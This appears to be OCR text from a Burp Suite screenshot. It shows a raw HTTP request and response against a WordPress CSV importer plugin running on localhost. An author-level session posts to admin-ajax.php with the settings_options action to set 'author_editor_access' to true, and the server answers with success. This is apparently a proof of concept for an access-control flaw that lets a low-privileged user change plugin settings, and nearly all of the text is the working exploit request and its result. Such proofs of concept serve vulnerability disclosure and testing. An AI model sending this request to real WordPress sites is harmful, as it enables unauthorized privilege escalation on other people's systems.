 Send Cancel < > Target
Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 469
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
5 Accept: application/json, text/plain, */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb6OttzSTjRXSysIY
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:8000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Referer:
http://localhost:8000/wordpress/wp-admin/admin.php?page=com.smackcoders.csvimporternew.menu
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: wordpress_47949467f8c249c96596e89b668503ea=
author%7C1659182836%7CPNqBXj5Lzm5eGIobn1K6zX6eXdhxGWP5WAwlOmK81RO%7C1aad0c33fef1a5221f004c07ebf27
857118ec046bfa776ded366e3261907b371; wordpress_test_cookie=WP%20Cookie%20check;
breeze_folder_name=f7794b87741ed201daf71eed06c4b7f686a2d1f8;
wordpress_logged_in_47949467f8c249c96596e89b668503ea=
author%7C1659182836%7CPNqBXj5Lzm5eGIobn1K6zX6eXdhxGWP5WAwlOmK81RO%7Cfab8922e069ef1276a42308380861
586e00eaf9b1c61a21334f8d811e89d239a; wp-settings-time-8=1659010142; selectedTab=import-update
17 Connection: close
18
19 ------WebKitFormBoundaryb6OttzSTjRXSysIY
20 Content-Disposition: form-data; name="action"
21
22 settings_options
23 ------WebKitFormBoundaryb6OttzSTjRXSysIY
24 Content-Disposition: form-data; name="option"
25
26 author_editor_access
27 ------WebKitFormBoundaryb6OttzSTjRXSysIY
28 Content-Disposition: form-data; name="value"
29
30 true
31 ------WebKitFormBoundaryb6OttzSTjRXSysIY
32 Content-Disposition: form-data; name="securekey"
33
34 6738f2d2e2
35 ------WebKitFormBoundaryb6OttzSTjRXSysIY--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Jul 2022 12:14:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 16
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 {"success":true}